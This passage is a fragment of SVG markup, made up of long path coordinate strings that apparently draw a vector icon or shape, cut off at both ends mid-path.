0.242-0.418 0.355s-0.167 0.146-0.263 0.23c0 0 0 0.038 0 0.063-0.121 0.054-0.209 0.038-0.297 0.155s-0.025 0.146 0 0.242c-0.065-0.005-0.125-0.015-0.183-0.031l0.007 0.002c-0.096-0.042-0.096-0.046-0.234 0.059-0.085 0.080-0.176 0.155-0.272 0.224l-0.008 0.006c-0.15 0.084-0.263 0.188-0.397 0.276-0.033 0.025-0.070 0.048-0.109 0.065l-0.004 0.001c-0.145 0.045-0.272 0.111-0.384 0.195l0.003-0.002-0.556 0.305c-0.046 0-0.084 0.079-0.117 0.092-0.155 0.050-0.272 0.176-0.439 0.209-0.169 0.045-0.317 0.117-0.447 0.212l0.004-0.003c-0.102 0.067-0.22 0.124-0.344 0.168l-0.012 0.003c-0.14 0.071-0.306 0.137-0.478 0.19l-0.023 0.006c-0.172 0.032-0.322 0.108-0.444 0.214l0.001-0.001c-0.077 0.067-0.172 0.116-0.276 0.141l-0.005 0.001-0.36 0.088c-0.096 0.025-0.163 0.063-0.15 0.125s0 0.029 0 0.025c-0.097 0.004-0.189 0.016-0.278 0.035l0.010-0.002-0.836 0.263h-0.038c-0.148 0.097-0.327 0.159-0.519 0.171l-0.003 0c-0.205 0.029-0.376 0.121-0.569 0.159-0.028 0.005-0.053 0.018-0.071 0.038l-0 0c-0.067 0.054-0.153 0.088-0.247 0.088h-0l-0.213 0.038c-0.206 0.013-0.398 0.050-0.581 0.109l0.017-0.005s-0.029 0-0.042 0c-0.092 0-0.184 0-0.276 0.029s-0.272 0.059-0.418 0.071c-0 0-0.001 0-0.001 0-0.179 0-0.353 0.018-0.521 0.053l0.017-0.003c-0.016 0.004-0.035 0.006-0.054 0.006s-0.038-0.002-0.056-0.007l0.002 0c-0.054-0.006-0.118-0.010-0.182-0.010-0.152 0-0.3 0.020-0.44 0.059l0.012-0.003-0.284-0.038c-0.067-0.001-0.133-0.007-0.196-0.018l0.008 0.001c-0.202-0.053-0.447-0.097-0.697-0.123l-0.022-0.002-0.297-0.050c-0.234-0.046-0.46-0.151-0.698-0.188-0.067-0.008-0.128-0.027-0.183-0.056l0.003 0.001c-0.13-0.108-0.277-0.206-0.434-0.286l-0.014-0.006c-0.234-0.118-0.434-0.266-0.606-0.443l-0.001-0c-0.024-0.023-0.050-0.043-0.077-0.061l-0.002-0.001c-0.227-0.102-0.402-0.286-0.491-0.512l-0.002-0.006-0.209-0.13c-0.024-0.17-0.081-0.322-0.166-0.456l0.003 0.005c-0.030-0.059-0.071-0.108-0.12-0.146l-0.001-0.001c-0.057-0.064-0.106-0.137-0.144-0.216l-0.002-0.006c-0.034-0.091-0.064-0.2-0.086-0.313l-0.002-0.013c-0.014-0.055-0.035-0.104-0.064-0.148l0.001 0.002c-0.069-0.080-0.114-0.182-0.125-0.295l-0-0.002c0-0.067-0.046-0.138-0.063-0.209s-0.033-0.117-0.046-0.18c-0.059-0.368-0.029-0.732-0.084-1.104-0.004-0.016-0.006-0.034-0.006-0.052s0.002-0.037 0.007-0.054l-0 0.002c0.014-0.037 0.022-0.079 0.022-0.123s-0.008-0.087-0.023-0.126l0.001 0.002c-0.004-0.019-0.006-0.042-0.006-0.065s0.002-0.045 0.007-0.067l-0 0.002c0.013-0.041 0.020-0.088 0.020-0.137 0-0.105-0.034-0.203-0.092-0.282l0.001 0.001c0.042-0.054 0.067-0.122 0.067-0.196 0-0.025-0.003-0.050-0.008-0.074l0 0.002c-0.002-0.012-0.004-0.026-0.004-0.040s0.001-0.028 0.004-0.041l-0 0.001c0.037-0.118 0.059-0.254 0.059-0.395 0-0.093-0.009-0.183-0.027-0.27l0.001 0.009c-0.010-0.031-0.016-0.067-0.016-0.105s0.006-0.073 0.016-0.107l-0.001 0.003c0.015-0.036 0.023-0.078 0.023-0.121s-0.009-0.085-0.024-0.123l0.001 0.002c-0.002-0.008-0.003-0.016-0.003-0.025s0.001-0.018 0.003-0.026l-0 0.001 0.071-0.071c0-0.121 0.029-0.217 0.046-0.318l0.059-0.205v-0.125l0.071-0.293c0.003-0.092 0.014-0.18 0.031-0.265l-0.002 0.010c0.066-0.168 0.105-0.362 0.105-0.565 0-0.041-0.002-0.082-0.005-0.122l0 0.005s0 0 0-0.025 0.1 0 0.105-0.138c-0.001-0.083-0.008-0.164-0.022-0.243l0.001 0.009c0.062-0.077 0.1-0.175 0.1-0.283 0-0.020-0.001-0.039-0.004-0.058l0 0.002c0.001-0.052 0.015-0.101 0.038-0.144l-0.001 0.002c0.045-0.090 0.089-0.165 0.138-0.237l-0.004 0.007c0.073-0.096 0.117-0.218 0.117-0.35 0-0.008-0-0.015-0-0.023l0 0.001c-0.003-0.015-0.004-0.033-0.004-0.051 0-0.091 0.037-0.173 0.096-0.233l-0 0c0.014-0.016 0.026-0.034 0.037-0.053l0.001-0.002c0.013-0.194 0.057-0.375 0.129-0.541l-0.004 0.010c0.034-0.070 0.055-0.152 0.055-0.239 0-0.006-0-0.011-0-0.017l0 0.001c-0.001-0.008-0.002-0.018-0.002-0.027s0.001-0.019 0.002-0.028l-0 0.001 0.088-0.075c0.006-0.050 0.017-0.096 0.031-0.139l-0.002 0.005c0.099-0.138 0.168-0.303 0.196-0.483l0.001-0.006c0.028-0.116 0.073-0.218 0.132-0.309l-0.002 0.004c0.048-0.077 0.088-0.166 0.115-0.26l0.002-0.007c0.059-0.176 0.184-0.314 0.226-0.493l0.025-0.029c0.118-0.152 0.194-0.342 0.205-0.549l0-0.002c-0-0.002-0-0.005-0-0.008 0-0.033 0.009-0.063 0.026-0.089l-0 0.001c0.042-0.067 0.068-0.147 0.071-0.233l0-0.001c0.011-0.055 0.034-0.103 0.067-0.143l-0 0.001c0.084-0.050 0.054-0.134 0.067-0.155l0.33-0.351c0.084-0.266 0.219-0.495 0.394-0.687l-0.001 0.001c-0.054-0.038-0.163 0.029-0.117-0.134l0.134-0.033 0.255-0.318c0-0.054 0-0.134 0.038-0.213 0.187-0.167 0.33-0.378 0.415-0.617l0.003-0.010c0.139-0.078 0.245-0.2 0.3-0.347l0.002-0.005 0.063-0.155 0.125-0.263c0.038-0.019 0.070-0.037 0.1-0.057l-0.004 0.002c0.046-0.029 0.086-0.062 0.121-0.1l0-0c0.155-0.182 0.276-0.398 0.348-0.635l0.003-0.013c0.093-0.018 0.17-0.077 0.212-0.157l0.001-0.002c0.052-0.093 0.128-0.167 0.219-0.216l0.003-0.001c0.046-0.032 0.085-0.071 0.116-0.116l0.001-0.002c0.113-0.163 0.226-0.326 0.347-0.481 0.011-0.019 0.024-0.035 0.038-0.050l-0 0c0.18-0.137 0.335-0.296 0.464-0.474l0.005-0.007c0.010-0.014 0.019-0.031 0.025-0.049l0-0.001h-0.113c0.026-0.060 0.073-0.106 0.132-0.129l0.002-0.001c0.162-0.077 0.295-0.192 0.391-0.335l0.002-0.003c0.059-0.112 0.144-0.203 0.248-0.266l0.003-0.002 0.071-0.167c0.13-0.037 0.236-0.119 0.304-0.228l0.001-0.002c0.019-0.019 0.041-0.035 0.066-0.045l0.001-0.001c0.143-0.059 0.252-0.175 0.3-0.318l0.001-0.004c0.048-0.109 0.124-0.199 0.219-0.262l0.002-0.001h0.042c0.096 0.038 0.105 0.029 0.213-0.1 0.058-0.067 0.117-0.129 0.179-0.187l0.001-0.001c0.072-0.060 0.135-0.126 0.19-0.198l0.002-0.003c0.071-0.083 0.15-0.154 0.238-0.215l0.004-0.003c0.047-0.024 0.102-0.042 0.16-0.050l0.003-0 0.343-0.372c0.074-0.085 0.166-0.152 0.271-0.195l0.005-0.002c0.047-0.014 0.088-0.039 0.121-0.071l-0 0c0.192-0.202 0.414-0.373 0.659-0.507l0.014-0.007c0.073-0.035 0.133-0.088 0.175-0.153l0.001-0.002c0.037-0.058 0.096-0.1 0.166-0.113l0.002-0c0.079 0 0.125-0.063 0.188-0.117 0.114-0.113 0.254-0.201 0.411-0.253l0.008-0.002c0.102-0.026 0.191-0.063 0.273-0.111l-0.005 0.003c0.218-0.111 0.406-0.231 0.58-0.369l-0.007 0.005c0.090-0.004 0.174-0.021 0.253-0.048l-0.007 0.002c0.099-0.061 0.219-0.097 0.348-0.097 0.011 0 0.023 0 0.034 0.001l-0.002-0c0.013 0.003 0.027 0.004 0.042 0.004s0.029-0.001 0.043-0.004l-0.001 0 0.418-0.159c0.050-0.016 0.107-0.025 0.166-0.025 0.001 0 0.001 0 0.002 0h-0c0.011 0.001 0.025 0.001 0.038 0.001 0.128 0 0.249-0.031 0.355-0.087l-0.004 0.002c0.048-0.024 0.105-0.038 0.165-0.038 0.005 0 0.011 0 0.016 0l-0.001-0c0.041 0.003 0.089 0.005 0.137 0.005 0.188 0 0.37-0.028 0.541-0.080l-0.013 0.003c0.017-0.001 0.038-0.001 0.058-0.001 0.109 0 0.217 0.009 0.321 0.028l-0.011-0.002z">
                </path>
                <path d="M6.551 26.728c-0.031 0.002-0.068 0.003-0.105 0.003s-0.073-0.001-0.11-0.003l0.005 0c-0.042-0.009-0.090-0.014-0.14-0.014s-0.098 0.005-0.145 0.014l0.005-0.001c-0.025 0.005-0.054 0.007-0.084 0.007s-0.058-0.003-0.087-0.008l0.003 0c-0.081-0.015-0.175-0.024-0.27-0.025l-0.001-0c-0.033 0.002-0.072 0.003-0.111 0.003s-0.078-0.001-0.116-0.003l0.005 0-0.28-0.038c-0.197-0.025-0.397-0.050-0.598-0.096-0.070-0.018-0.132-0.048-0.185-0.089l0.001 0.001h-0.021c-0.297-0.078-0.543-0.161-0.782-0.258l0.042 0.015-0.067-0.029-0.134-0.063h-0.033c-0.084-0.056-0.151-0.133-0.195-0.222l-0.001-0.003c-0.048-0.057-0.112-0.1-0.185-0.121l-0.003-0.001c-0.070-0.020-0.13-0.053-0.18-0.097l0.001 0c-0.232-0.171-0.436-0.355-0.62-0.557l-0.003-0.003c-0.381-0.415-0.711-0.887-0.974-1.398l-0.017-0.036c0-0.033-0.029-0.067-0.038-0.096-0.128-0.345-0.231-0.75-0.289-1.169l-0.004-0.031v-0.042c0-0.079-0.021-0.159-0.038-0.234-0.023-0.069-0.036-0.148-0.036-0.231 0-0.045 0.004-0.090 0.012-0.133l-0.001 0.005c-0.052-0.135-0.085-0.29-0.092-0.453l-0-0.003c0-0.054 0-0.109 0-0.159-0.002-0.016-0.003-0.034-0.003-0.052s0.001-0.037 0.003-0.054l-0 0.002c0-0.125 0-0.259 0-0.393s0-0.259 0-0.389v-0.079c0.003-0.031 0.005-0.066 0.005-0.102s-0.002-0.072-0.005-0.107l0 0.005c-0.006-0.064-0.010-0.139-0.010-0.214 0-0.23 0.032-0.453 0.093-0.664l-0.004 0.017c0.004-0.031 0.007-0.066 0.007-0.102s-0.002-0.072-0.007-0.106l0 0.004c0.007-0.152 0.034-0.294 0.078-0.429l-0.003 0.011c0.015-0.070 0.024-0.15 0.025-0.233v-0.001c0.016-0.336 0.081-0.651 0.187-0.947l-0.007 0.023c0.001-0.009 0.001-0.019 0.001-0.029s-0-0.020-0.001-0.031l0 0.001c-0.002-0.024-0.004-0.053-0.004-0.081 0-0.121 0.024-0.237 0.069-0.343l-0.002 0.006c0-0.008 0.001-0.018 0.001-0.027s-0-0.019-0.001-0.029l0 0.001c-0.001-0.014-0.002-0.030-0.002-0.046s0.001-0.032 0.002-0.048l-0 0.002 0.029-0.121c0.048-0.238 0.118-0.448 0.208-0.646l-0.008 0.018c0.046-0.023 0.085-0.054 0.117-0.091l0-0.001c0-0.118 0.025-0.23 0.069-0.332l-0.002 0.005 0.021-0.054 0.038-0.125c0.035-0.158 0.088-0.298 0.159-0.426l-0.004 0.008v-0.113l0.1-0.334c0.023-0.063 0.048-0.117 0.078-0.168l-0.003 0.005c0.052-0.076 0.089-0.166 0.104-0.264l0-0.004c0.016-0.091 0.044-0.172 0.082-0.248l-0.002 0.005v-0.046c0.033-0.084 0.071-0.163 0.105-0.242l0.096-0.176c0.009-0.028 0.019-0.051 0.031-0.074l-0.001 0.003c0.109-0.242 0.209-0.489 0.309-0.74l0.121-0.301c0.041-0.091 0.090-0.169 0.148-0.24l-0.002 0.002 0.075-0.105c0.042-0.054 0.063-0.088 0.059-0.109-0-0.002-0-0.005-0-0.008 0-0.065 0.019-0.126 0.051-0.178l-0.001 0.001c0.052-0.097 0.1-0.21 0.138-0.328l0.004-0.015c0.029-0.067 0.054-0.134 0.088-0.201 0.018-0.038 0.038-0.071 0.060-0.102l-0.001 0.002 0.025-0.042c0.033-0.054 0.063-0.1 0.096-0.146 0.044-0.059 0.084-0.127 0.118-0.198l0.003-0.007c0.034-0.070 0.061-0.151 0.078-0.236l0.001-0.007v-0.054l0.042-0.033c0.075-0.065 0.137-0.141 0.186-0.226l0.002-0.004c0.127-0.229 0.25-0.422 0.384-0.606l-0.012 0.017 0.121-0.171 0.033-0.050c0.050-0.149 0.122-0.279 0.215-0.391l-0.002 0.002 0.033-0.046 0.276-0.418c0.032-0.047 0.064-0.088 0.098-0.127l-0.002 0.002c0.020-0.021 0.039-0.045 0.057-0.069l0.002-0.002 0.1-0.134 0.096-0.13c0.094-0.148 0.206-0.273 0.336-0.378l0.003-0.002c0.051-0.135 0.131-0.248 0.233-0.338l0.001-0.001 0.038-0.033 0.038-0.042c0.113-0.188 0.234-0.351 0.37-0.5l-0.002 0.003 0.18-0.222c0.033-0.043 0.066-0.081 0.101-0.117l-0 0c0.064-0.057 0.114-0.127 0.149-0.205l0.002-0.004c0.030-0.073 0.081-0.131 0.145-0.171l0.002-0.001 0.033-0.029c0.071-0.059 0.084-0.071 0.088-0.096 0.044-0.094 0.113-0.17 0.198-0.22l0.002-0.001c0.046-0.026 0.084-0.061 0.112-0.103l0.001-0.001c0.050-0.060 0.103-0.113 0.161-0.161l0.002-0.002c0.134-0.127 0.256-0.264 0.366-0.41l0.006-0.008 0.025-0.029c0.156-0.191 0.323-0.36 0.504-0.514l0.006-0.005c0.092-0.079 0.184-0.151 0.284-0.226l0.059-0.042c0.103-0.121 0.214-0.229 0.334-0.327l0.005-0.004c0.084-0.068 0.159-0.136 0.23-0.209l0-0c0.155-0.155 0.322-0.301 0.489-0.443s0.318-0.272 0.468-0.418c0.041-0.053 0.087-0.1 0.136-0.141l0.001-0.001c0.273-0.162 0.508-0.327 0.729-0.509l-0.010 0.008 0.109-0.071c0.081-0.046 0.151-0.099 0.214-0.159l-0 0c0.048-0.047 0.107-0.084 0.173-0.104l0.003-0.001h0.063c0.119-0.141 0.275-0.247 0.453-0.303l0.007-0.002h0.054c0.084-0.033 0.184-0.075 0.197-0.117l0.025-0.096h0.096c0.189-0.041 0.357-0.106 0.511-0.193l-0.009 0.005c0.157-0.082 0.348-0.164 0.545-0.233l0.032-0.010c0.013-0.001 0.028-0.002 0.044-0.002s0.031 0.001 0.046 0.002l-0.002-0 0.598-0.205c0.089-0.043 0.198-0.087 0.311-0.124l0.019-0.005 0.163-0.025 0.184-0.025c0.146-0.030 0.315-0.048 0.488-0.050h0.002q0.125 0 0.251 0h0.268c0.205 0 0.418 0 0.61 0v0c0.119 0.007 0.231 0.035 0.332 0.082l-0.006-0.002 0.096 0.033 0.067 0.033c0.148 0.017 0.282 0.051 0.409 0.1l-0.011-0.004 0.075 0.013c0.35 0.097 0.656 0.24 0.931 0.425l-0.011-0.007 0.050 0.025c0.109 0.067 0.217 0.13 0.318 0.205l0.326 0.301c0.047 0.040 0.099 0.079 0.153 0.114l0.006 0.003c0.142 0.103 0.259 0.233 0.344 0.383l0.003 0.006c0.010 0.021 0.021 0.039 0.034 0.055l-0.001-0.001c0.176 0.145 0.317 0.325 0.414 0.53l0.004 0.009c0.042 0.079 0.084 0.155 0.13 0.226 0.090 0.142 0.166 0.305 0.222 0.478l0.004 0.015 0.1 0.234c0.099 0.174 0.168 0.378 0.192 0.595l0.001 0.007c0.017 0.076 0.039 0.141 0.066 0.204l-0.003-0.007 0.038 0.105c0.002 0.009 0.003 0.020 0.003 0.031s-0.001 0.022-0.003 0.032l0-0.001 0.046 0.192c0.086 0.313 0.137 0.673 0.138 1.044v0.001c-0.002 0.014-0.003 0.030-0.003 0.046s0.001 0.032 0.003 0.048l-0-0.002 0.021 0.13c0.001 0.017 0.002 0.037 0.002 0.056s-0.001 0.040-0.002 0.059l0-0.003c0 0.009 0 0.019 0 0.030 0 0.183-0.017 0.362-0.049 0.536l0.003-0.018c-0.002 0.022-0.003 0.047-0.003 0.073s0.001 0.051 0.003 0.076l-0-0.003c0.002 0.019 0.003 0.041 0.003 0.064 0 0.17-0.054 0.328-0.146 0.457l0.002-0.002c0.001 0.012 0.002 0.026 0.002 0.040s-0.001 0.028-0.002 0.041l0-0.002c-0.005 0.077-0.023 0.148-0.052 0.213l0.002-0.004c0 0.038-0.033 0.079-0.050 0.117-0.011 0.021-0.023 0.045-0.032 0.071l-0.001 0.004c-0.050 0.13-0.109 0.259-0.167 0.389-0.076 0.177-0.152 0.324-0.236 0.465l0.010-0.018c-0.074 0.097-0.133 0.209-0.173 0.331l-0.002 0.008c-0.036 0.128-0.115 0.234-0.22 0.304l-0.002 0.001c-0.069 0.064-0.128 0.139-0.173 0.221l-0.002 0.005-0.054 0.092c-0.049 0.063-0.098 0.134-0.141 0.208l-0.005 0.009c-0.054 0.079-0.105 0.159-0.163 0.234s-0.079 0.092-0.121 0.138l-0.054 0.054-0.079 0.075c-0.029 0.026-0.055 0.053-0.078 0.082l-0.001 0.001-0.038 0.046c-0.086 0.136-0.202 0.246-0.338 0.324l-0.005 0.002c-0.176 0.224-0.378 0.416-0.606 0.575l-0.009 0.006-0.151 0.121c-0.161 0.147-0.347 0.269-0.551 0.359l-0.013 0.005c-0.135 0.138-0.294 0.251-0.471 0.334l-0.010 0.004-0.255 0.13c-0.18 0.123-0.402 0.197-0.642 0.197-0.001 0-0.002 0-0.002 0h0s-0.063 0.038-0.088 0.054c-0.147 0.109-0.327 0.182-0.523 0.2l-0.004 0h-0.079c-0.144 0.020-0.31 0.033-0.48 0.033h-0.055c-0.082 0.032-0.176 0.050-0.275 0.050-0.064 0-0.126-0.008-0.186-0.022l0.005 0.001c-0.065-0.007-0.124-0.017-0.181-0.031l0.009 0.002c-0.068-0.017-0.146-0.027-0.226-0.027-0.021 0-0.041 0.001-0.061 0.002l0.003-0c-0.061-0.003-0.118-0.012-0.173-0.026l0.006 0.001h-0.059c-0.092-0.014-0.172-0.033-0.25-0.058l0.012 0.003c-0.010 0.003-0.021 0.005-0.033 0.005s-0.023-0.002-0.034-0.005l0.001 0-0.125-0.054c-0.144-0.056-0.268-0.121-0.384-0.197l0.007 0.005c-0.13-0.1-0.255-0.184-0.38-0.263l-0.054-0.038c-0.229-0.141-0.426-0.302-0.601-0.484l-0.001-0.001c-0.027-0.051-0.058-0.095-0.093-0.135l0.001 0.001c-0.103-0.072-0.19-0.158-0.261-0.256l-0.002-0.003-0.059-0.088c-0.042-0.095-0.108-0.173-0.19-0.229l-0.002-0.001c-0.072-0.054-0.128-0.126-0.162-0.21l-0.001-0.003c-0.020-0.061-0.047-0.113-0.081-0.161l0.001 0.002c-0.031-0.041-0.060-0.088-0.085-0.137l-0.003-0.006-0.13-0.318c-0.025-0.079-0.042-0.15-0.059-0.222s0-0.079-0.029-0.121c-0.020-0.080-0.036-0.177-0.045-0.276l-0.001-0.009c-0.008-0.081-0.020-0.154-0.036-0.225l0.002 0.012c-0.017-0.096-0.027-0.207-0.027-0.321 0-0.405 0.124-0.78 0.336-1.091l-0.004 0.007 0.046-0.075c0.035-0.052 0.065-0.111 0.086-0.175l0.001-0.005c0.026-0.084 0.066-0.156 0.118-0.218l-0.001 0.001c0.084-0.096 0.162-0.203 0.232-0.315l0.006-0.011c0.047-0.078 0.091-0.144 0.138-0.207l-0.004 0.006c0.020-0.030 0.042-0.056 0.067-0.079l0-0c0.084-0.084 0.15-0.142 0.217-0.201 0.092-0.078 0.175-0.157 0.253-0.241l0.002-0.002c0.138-0.157 0.292-0.295 0.46-0.413l0.008-0.005c0.094-0.067 0.176-0.133 0.254-0.203l-0.003 0.002c0.089-0.082 0.189-0.156 0.297-0.217l0.008-0.004 0.15-0.096 0.159-0.1c0.125-0.079 0.247-0.159 0.372-0.226 0.028-0.024 0.062-0.043 0.098-0.054l0.002-0c0.087-0.020 0.164-0.052 0.234-0.094l-0.004 0.002 0.155-0.071 0.075-0.029c0.080-0.042 0.175-0.068 0.275-0.071l0.001-0s0.038-0.025 0.054-0.038c0.075-0.071 0.176-0.115 0.288-0.115 0.014 0 0.027 0.001 0.040 0.002l-0.002-0c0.179-0.1 0.386-0.185 0.604-0.242l0.019-0.004c0.055-0.015 0.118-0.023 0.183-0.023 0.129 0 0.251 0.033 0.356 0.092l-0.004-0.002 0.063 0.033c0.051 0.028 0.095 0.057 0.136 0.090l-0.002-0.002c0.276 0.213 0.197 0.418 0.163 0.481-0.021 0.056-0.048 0.104-0.081 0.148l0.001-0.002-0.063 0.079-0.1-0.025c-0.1-0.025-0.121 0-0.155 0l-0.117 0.088-0.071-0.096c-0.038 0.014-0.083 0.023-0.129 0.023-0.089 0-0.171-0.031-0.236-0.082l0.001 0.001c-0.029-0.029-0.046-0.042-0.138 0-0.098 0.033-0.212 0.057-0.329 0.067l-0.005 0c-0.027 0.002-0.058 0.004-0.090 0.004s-0.063-0.001-0.094-0.004l0.004 0h-0.029l-0.079 0.071-0.046 0.046h-0.084c-0.006-0-0.013-0.001-0.019-0.001-0.123 0-0.231 0.063-0.293 0.158l-0.001 0.001c-0.079 0.094-0.195 0.154-0.325 0.159l-0.001 0c-0.069 0.005-0.131 0.031-0.18 0.072l0.001-0c-0.041 0.037-0.092 0.065-0.148 0.079l-0.002 0.001c-0.081 0.025-0.149 0.072-0.2 0.133l-0.001 0.001-0.046 0.042c-0.101 0.111-0.233 0.191-0.384 0.225l-0.005 0.001c-0.073 0.014-0.134 0.057-0.171 0.116l-0.001 0.001c-0.103 0.131-0.221 0.243-0.354 0.335l-0.005 0.003c-0.090 0.069-0.17 0.145-0.241 0.228l-0.002 0.002-0.217 0.242c-0.038 0.047-0.087 0.083-0.144 0.104l-0.002 0.001c-0.123 0.052-0.214 0.157-0.246 0.286l-0.001 0.003c-0.013 0.032-0.029 0.059-0.047 0.085l0.001-0.001c-0.118 0.203-0.221 0.439-0.298 0.686l-0.007 0.025c-0.009 0.044-0.021 0.082-0.035 0.118l0.002-0.005c-0.056 0.117-0.109 0.255-0.15 0.399l-0.005 0.019-0.025 0.079c0 0.050 0 0.067 0 0.075 0.030 0.061 0.047 0.134 0.047 0.21 0 0.013-0.001 0.026-0.001 0.038l0-0.002v0.067c-0.001 0.017-0.001 0.037-0.001 0.058 0 0.108 0.011 0.214 0.032 0.316l-0.002-0.010c-0.001 0.007-0.001 0.015-0.001 0.023s0 0.016 0.001 0.024l-0-0.001c0.061 0.108 0.113 0.233 0.152 0.364l0.003 0.013c0.031 0.125 0.092 0.232 0.176 0.318l-0-0c0.105 0.104 0.192 0.225 0.256 0.36l0.003 0.008h0.113l0.075 0.134c0.022 0.029 0.040 0.062 0.053 0.098l0.001 0.003c0.021 0.062 0.064 0.112 0.12 0.142l0.001 0.001c0.119 0.085 0.223 0.167 0.322 0.254l-0.004-0.004 0.071 0.063c0.089 0.082 0.189 0.155 0.297 0.214l0.008 0.004c0.138 0.066 0.256 0.147 0.361 0.243l-0.001-0.001 0.071 0.059 0.025-0.042 0.121 0.050c0.052 0.023 0.114 0.044 0.178 0.057l0.006 0.001c0.156 0.006 0.294 0.077 0.388 0.187l0.001 0.001c0.056-0.023 0.122-0.036 0.19-0.036s0.134 0.013 0.194 0.037l-0.003-0.001c0.105 0.025 0.18 0.042 0.234 0 0.039-0.026 0.087-0.042 0.139-0.042 0.016 0 0.032 0.002 0.047 0.004l-0.002-0c0.016 0.002 0.034 0.003 0.052 0.003 0.070 0 0.137-0.013 0.198-0.037l-0.004 0.001c0.091-0.034 0.197-0.054 0.307-0.054 0.002 0 0.005 0 0.007 0h-0c0.089-0.039 0.194-0.070 0.302-0.087l0.007-0.001c0.12-0.018 0.229-0.055 0.327-0.107l-0.005 0.003c0.105-0.060 0.23-0.118 0.358-0.166l0.018-0.006 0.226-0.092c0.049-0.022 0.106-0.036 0.167-0.038h0.001l0.305-0.159c0.063-0.124 0.175-0.216 0.31-0.25l0.003-0.001c0.041-0.015 0.076-0.038 0.105-0.067l0-0c0.063-0.073 0.133-0.136 0.21-0.19l0.004-0.002 0.088-0.067c0.059-0.050 0.121-0.096 0.184-0.142 0.126-0.087 0.236-0.185 0.333-0.295l0.002-0.002c0.057-0.060 0.123-0.111 0.197-0.149l0.004-0.002c0.028-0.011 0.051-0.030 0.067-0.054l0-0.001c0.095-0.188 0.226-0.345 0.386-0.466l0.003-0.002c0.071-0.051 0.129-0.113 0.174-0.185l0.002-0.003c0.038-0.066 0.082-0.122 0.134-0.171l0-0 0.084-0.088c0.032-0.132 0.114-0.241 0.224-0.308l0.002-0.001c0.035-0.127 0.091-0.237 0.165-0.332l-0.002 0.002c0.026-0.033 0.051-0.070 0.073-0.109l0.002-0.004c0.036-0.066 0.072-0.122 0.112-0.175l-0.003 0.004c0.029-0.046 0.063-0.088 0.088-0.13s0-0.042 0-0.046c0.034-0.216 0.122-0.408 0.248-0.567l-0.002 0.002c0.038-0.055 0.064-0.122 0.071-0.195l0-0.002c0.014-0.081 0.030-0.148 0.049-0.215l-0.003 0.014 0.025-0.084c0-0.042 0-0.084 0.025-0.121s0-0.071 0-0.105 0.029-0.084 0.046-0.134 0.021-0.054 0.033-0.084l0.029-0.088c-0.006-0.040-0.009-0.085-0.009-0.132s0.003-0.092 0.010-0.137l-0.001 0.005c0.008-0.069 0.012-0.149 0.012-0.23s-0.004-0.161-0.013-0.24l0.001 0.010c0-0.146-0.042-0.309-0.071-0.468-0.009-0.055-0.014-0.118-0.014-0.182s0.005-0.127 0.015-0.189l-0.001 0.007c0-0.155 0-0.155-0.063-0.238l-0.038-0.033v-0.054c-0.002-0.024-0.003-0.053-0.003-0.082s0.001-0.057 0.003-0.085l-0 0.004c-0.001-0.093-0.027-0.179-0.072-0.253l0.001 0.002c-0.040-0.058-0.064-0.129-0.064-0.207 0-0.023 0.002-0.046 0.006-0.067l-0 0.002c-0.050-0.053-0.081-0.125-0.081-0.204 0-0.011 0.001-0.021 0.002-0.032l-0 0.001c-0.069-0.066-0.119-0.151-0.141-0.247l-0.001-0.003-0.109-0.372c-0.019-0.042-0.038-0.078-0.060-0.112l0.002 0.003c-0.035-0.037-0.066-0.078-0.094-0.122l-0.002-0.003-0.188-0.213c-0.053-0.054-0.086-0.127-0.086-0.209 0-0.013 0.001-0.026 0.003-0.039l-0 0.002h-0.054l-0.004-0.033c-0.079-0.086-0.143-0.187-0.186-0.299l-0.002-0.006-0.025 0.042-0.159-0.23c-0.105-0.151-0.176-0.247-0.293-0.251h-0.1l-0.038-0.092-0.079-0.054-0.092-0.059c-0.049-0.052-0.111-0.091-0.181-0.112l-0.003-0.001c-0.067-0.024-0.125-0.061-0.171-0.109l-0-0-0.063-0.046c-0.069-0.047-0.147-0.087-0.231-0.115l-0.007-0.002-0.084-0.038c-0.055-0.015-0.099-0.031-0.142-0.049l0.009 0.003c-0.084-0.035-0.182-0.064-0.284-0.082l-0.009-0.001c-0.043-0.008-0.081-0.024-0.114-0.047l0.001 0.001-0.071-0.033c-0.067-0.025-0.13-0.054-0.201-0.075-0.052-0.014-0.112-0.022-0.173-0.022-0.013 0-0.025 0-0.038 0.001l0.002-0c-0.046 0.010-0.1 0.015-0.154 0.015-0.114 0-0.222-0.024-0.319-0.067l0.005 0.002h-0.075c-0.071-0.014-0.153-0.021-0.237-0.021-0.012 0-0.024 0-0.036 0l0.002-0c-0.152 0.049-0.327 0.078-0.509 0.078-0.033 0-0.065-0.001-0.098-0.003l0.005 0h-0.092c-0.015-0.003-0.032-0.005-0.050-0.005s-0.035 0.002-0.052 0.005l0.002-0c-0.128 0.069-0.281 0.109-0.443 0.109-0.009 0-0.018-0-0.027-0l0.001 0c-0.016-0.003-0.035-0.004-0.054-0.004s-0.038 0.001-0.056 0.004l0.002-0-0.418 0.159c-0.040 0.019-0.088 0.030-0.138 0.030-0.009 0-0.018-0-0.026-0.001l0.001 0c-0.001 0-0.002 0-0.004 0-0.104 0-0.201 0.030-0.283 0.081l0.002-0.001c-0.062 0.030-0.135 0.048-0.213 0.050h-0.034c-0.099 0.085-0.212 0.159-0.334 0.218l-0.009 0.004c-0.086 0.044-0.157 0.085-0.226 0.131l0.008-0.005c-0.089 0.054-0.192 0.098-0.301 0.128l-0.009 0.002c-0.136 0.048-0.252 0.122-0.347 0.217v0c-0.070 0.079-0.163 0.136-0.268 0.162l-0.004 0.001c-0.026 0.004-0.047 0.020-0.058 0.041l-0 0c-0.062 0.084-0.142 0.15-0.235 0.195l-0.004 0.002c-0.243 0.131-0.451 0.291-0.63 0.48l-0.001 0.001c-0.049 0.047-0.107 0.084-0.172 0.108l-0.003 0.001c-0.086 0.035-0.159 0.088-0.217 0.154l-0.001 0.001-0.372 0.418h-0.163c-0.078 0.058-0.146 0.119-0.208 0.187l-0.001 0.001c-0.064 0.082-0.133 0.154-0.207 0.22l-0.002 0.002c-0.060 0.051-0.113 0.106-0.161 0.165l-0.002 0.002c-0.1 0.121-0.176 0.209-0.343 0.163-0.048 0.042-0.086 0.096-0.108 0.156l-0.001 0.003c-0.066 0.19-0.206 0.339-0.384 0.416l-0.005 0.002c-0.072 0.112-0.177 0.198-0.301 0.245l-0.004 0.001-0.071 0.18-0.050 0.029c-0.082 0.053-0.148 0.125-0.191 0.21l-0.001 0.003c-0.088 0.146-0.21 0.263-0.355 0.345l-0.005 0.003-0.046 0.096c-0.013 0.033-0.031 0.061-0.054 0.084v0l-0.125 0.151c-0.102 